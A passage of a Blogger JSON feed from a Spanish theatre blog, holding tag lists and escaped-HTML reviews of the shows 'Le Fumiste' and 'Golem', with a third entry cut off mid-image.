Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/otras+disciplinas?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/otras%20disciplinas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/otras+disciplinas\/-\/otras+disciplinas?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"442"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4427774444043883098"},"published":{"$t":"2018-02-02T18:44:00.001+01:00"},"updated":{"$t":"2023-03-29T09:52:53.738+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Badabadoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davel Puente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Badabadoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Familiar"}],"title":{"type":"text","$t":"LE FUMISTE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie3M9y0LZHoJDd9FadN-xhRuINPHrEKiPXFlNwjuelAMFM11xzOIXYzPuccXsHBNsci43dogKW_uo7cI2lt1LFesyENatcA_WdEU9r0i172x7ZOQhI4vALzgovMwQ7lhCnQpWFH9ZJKXo\/s1600\/Le-Fumiste-003-fotsweb.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie3M9y0LZHoJDd9FadN-xhRuINPHrEKiPXFlNwjuelAMFM11xzOIXYzPuccXsHBNsci43dogKW_uo7cI2lt1LFesyENatcA_WdEU9r0i172x7ZOQhI4vALzgovMwQ7lhCnQpWFH9ZJKXo\/s640\/Le-Fumiste-003-fotsweb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Ecreación, interpretación y dirección DAVEL PUENTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Eduración 55min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Efotografías LUX NIEVE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003Eproducción COMPAÑÍA DONDAVEL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003ELA BADABADOC\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003ETras cuatro años de investigación la compañía Dondavel nos presenta \u003Ci\u003ELe Fumiste\u003C\/i\u003E, un viaje a través de la memoria lleno de magia, humor y poesía. Un espectáculo apto para toda la familia donde el intérprete nos hace viajar a su infancia, nos presenta a su familia y nos descubre sus sueños.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003ESu propuesta teatral se basa en el \u003Cb\u003Eteatro de objetos\u003C\/b\u003E, el \u003Cb\u003Eteatro gestual\u003C\/b\u003E y algunos simples trucos de \u003Cb\u003Emagia\u003C\/b\u003E. Por el nombre, esperaba encontrarme la sala llena de humo nada más entrar, y quizás\u0026nbsp;hubiera sido un buen inicio, ya que los diez primeros minutos del espectáculo es donde más se resiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003EUna vez superados, la magia y la melancolía se apoderan de la sala y el público queda atrapado hasta el final. \u003Cb\u003EGrandes y pequeños\u003C\/b\u003E entran en una especie de \u003Cb\u003Ehipnosis\u003C\/b\u003E y se dejan convencer por lo que les va mostrando el maestro de ceremonias, Davel Puente. \u003Cb\u003ELa imaginación es poderosa\u003C\/b\u003E y ya no vemos ni jarrones ni tarros cuando estos cobran vida y se convierten en los personajes humanos del cuento.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOo55vg0DY-UpSFlDtexcIXH0vIJIjnHI1Z1vX459yazUXhpwixy8mlb0HAHOZPFpBaTjHkjMZYb9qS9MOY3HeJ_jx20BKKMFxt9rG579nqomuHAMGKV6qoHOopPUpYB4ji-vObcJyNaE\/s1600\/Le-Fumiste-002-fotsweb.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOo55vg0DY-UpSFlDtexcIXH0vIJIjnHI1Z1vX459yazUXhpwixy8mlb0HAHOZPFpBaTjHkjMZYb9qS9MOY3HeJ_jx20BKKMFxt9rG579nqomuHAMGKV6qoHOopPUpYB4ji-vObcJyNaE\/s640\/Le-Fumiste-002-fotsweb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Ci\u003ELe Fumiste\u003C\/i\u003E demuestra que las cosas simples con las que más gustan. Da igual la edad del espectador, la magia y los malabares les atrapan por igual. Es un espectáculo lleno de sensibilidad y\u0026nbsp;melancolía. Todo \u003Cb\u003Eun homenaje a la importancia de los abuelos\u003C\/b\u003E en la infancia, y, por ende, en nuestra vida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Verdana, sans-serif\" style=\"color: #990000; font-size: large;\"\u003E\u003Cb\u003ELa intimidad de la sala Badabadoc\u003C\/b\u003E es el lugar ideal para crear la\u0026nbsp;atmósfera más idónea para que se desarrolle la magia de \u003Ci\u003ELe Fumiste\u003C\/i\u003E.\u0026nbsp;Pavel Puente nos ha dejado \u003Cb\u003Eembelesados\u003C\/b\u003E durante casi una hora y nos ha hecho partícipes de todo su universo mágico. Todo un placer. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4427774444043883098\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/02\/le-fumiste.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4427774444043883098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4427774444043883098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/02\/le-fumiste.html","title":"LE FUMISTE"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie3M9y0LZHoJDd9FadN-xhRuINPHrEKiPXFlNwjuelAMFM11xzOIXYzPuccXsHBNsci43dogKW_uo7cI2lt1LFesyENatcA_WdEU9r0i172x7ZOQhI4vALzgovMwQ7lhCnQpWFH9ZJKXo\/s72-c\/Le-Fumiste-003-fotsweb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-515470274621243337"},"published":{"$t":"2017-11-07T18:51:00.001+01:00"},"updated":{"$t":"2017-11-07T18:51:48.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1927"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Críticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El Canal Salt\/Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"GOLEM"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXn5Cor2WPz_c6BIsGTlmMgsVaWx8-j2NJ5JW4twC-Fz6N-Bo8HlUKkGy7jLJzIyBDR808IVFWn_9xam7SJG6gOXSBfZeK2BBumIL6jFot-20naUmH7DCAl8OLy52bOLXi1prIIxb55mM\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXn5Cor2WPz_c6BIsGTlmMgsVaWx8-j2NJ5JW4twC-Fz6N-Bo8HlUKkGy7jLJzIyBDR808IVFWn_9xam7SJG6gOXSBfZeK2BBumIL6jFot-20naUmH7DCAl8OLy52bOLXi1prIIxb55mM\/s640\/maxresdefault.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Ede 1927\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección y texto SUZANNE ANDRADE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Edramaturgia BEN FRANCOMBE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Efilm, animación y diseño PAUL BARRITT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eintérpretes GENEVIENE DUNNE, NATHAN GREGORY, PHILIPPA HAMBLY, ROWENA LENNON y FELICITY SPARKS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Emúsica LILIAN HENLEY\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 1h30min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción 1927\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EEL CANAL (TEMPORADA ALTA 2017)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003ESiendo una lover del teatro británico no podía perderme \u003Cb\u003E\u003Ci\u003EGolem\u003C\/i\u003E\u003C\/b\u003E, toda una síntesis de animación artesanal,\u0026nbsp;música en vivo y teatro que nos introduce en una \u003Cb\u003Edistopía satírica\u003C\/b\u003E sobre si controlamos o no las nuevas tecnologías.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003ESi bien está claro que el montaje deja entrever sus cartas pronto y, a finales del 2017, no nos asombra el discurso que propone basado en la novedad fácil y pasajera que introducen las nuevas tecnologías que sabemos que dura un suspiro, y pese a todo nos atrapan hasta el punto de no saber prescindir de ellas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdsxTCRk5ZKOef31ZN_YQMybnIlBeZTvInTIE4AW9m1PSPVhZH4b60g7WPONJi9QC99upR-apDKJNW9aLPPzgE7A0gmmA9ssiML6ekPT7Tb0UPYtJjAnT_JqgIaLMfQVzmU4F0J4IqDo\/s1600\/golem_bx_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"1040\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdsxTCRk5ZKOef31ZN_YQMybnIlBeZTvInTIE4AW9m1PSPVhZH4b60g7WPONJi9QC99upR-apDKJNW9aLPPzgE7A0gmmA9ssiML6ekPT7Tb0UPYtJjAnT_JqgIaLMfQVzmU4F0J4IqDo\/s640\/golem_bx_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003E1927\u003C\/b\u003E es una de las compañías británicas más innovadoras y \u003Ci\u003EGolem\u003C\/i\u003E es una muestra de ella. El \u003Cb\u003Euso de la imagen es espectacular\u003C\/b\u003E y la composición entre imagen, música, texto, voz nos recuerda, y es todo un homenaje, al mundo del cómic y del audiovisual de los años 80.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EA nivel interpretativo, es sabido que \u003Cb\u003Elos actores ingleses forman parte de otro universo\u003C\/b\u003E. Multidisciplinariedad por vena, cantan, bailan,\u0026nbsp;actúan\u0026nbsp; son mimos, clowns... todo un despliegue de maestría teatral en noventa minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmIrogkjDoInsNL9TWoKugzUvEsjSFCPQ1s-84aeU1sprMG3NXrae0KBZfPBrkazRi-Q19HMC5yYiUOmOkT6e4YQUpsOUvIW0cUy91uGoso4K7yQJMKi5dibjEJc-eS83Rx_5fHcs7Rs\/s1600\/Golem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmIrogkjDoInsNL9TWoKugzUvEsjSFCPQ1s-84aeU1sprMG3NXrae0KBZfPBrkazRi-Q19HMC5yYiUOmOkT6e4YQUpsOUvIW0cUy91uGoso4K7yQJMKi5dibjEJc-eS83Rx_5fHcs7Rs\/s640\/Golem.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EEl \u003Cb\u003Epunto satírico\u003C\/b\u003E, tan presente durante todo el montaje, toca su punto álgido en el momento de las parejas, y a pesar de algunos momentos repetitivos, sale vencedor. De la misma manera que ciertos guiños al espectador medio, que muchas veces se debate entre la diatriba entre lo mainstream (U2) y lo underground (el punk).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ci\u003EGolem\u003C\/i\u003E es un montaje para espectadores con un \u003Cb\u003Epunto entre medio y alto de frikismo\u003C\/b\u003E. Aquellos que nos les importe verle las costuras al montaje, que aquí al fin y al cabo no es ni relevante, y simplemente buscan que un espectáculo le entre por los ojos. Si \u003Cb\u003Edetrás de tanta luminaria escénica además hay un mensaje\u003C\/b\u003E pues ya te das con un canto en los dientes y te 'partes' las manos aplaudiendo. ¡Qué menos!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qc4godwvn6E\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/515470274621243337\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/golem.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/515470274621243337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/515470274621243337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/golem.html","title":"GOLEM"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXn5Cor2WPz_c6BIsGTlmMgsVaWx8-j2NJ5JW4twC-Fz6N-Bo8HlUKkGy7jLJzIyBDR808IVFWn_9xam7SJG6gOXSBfZeK2BBumIL6jFot-20naUmH7DCAl8OLy52bOLXi1prIIxb55mM\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-1125753665486499996"},"published":{"$t":"2017-11-06T18:52:00.000+01:00"},"updated":{"$t":"2017-11-06T18:54:25.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cia Mai Rojas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tantarantana"}],"title":{"type":"text","$t":"LA LEYENDA DEL FAUNO Y DEL VIAJE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMdFFkyp7urrtLIghYm8K0UVsxxEkBKmvY2GkDgWaaElD4uC-EXKibSuKTg7IaPxmy4cvrCl7JCf8riM-V32YrDkzfk5DZJY0H_bz7dO2dow2elpOJCTCcvBJN1Y7QjnUeRBBDr6Im9Ig\/s1600\/La+leyenda+del+fauno+y+el+viaje+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" 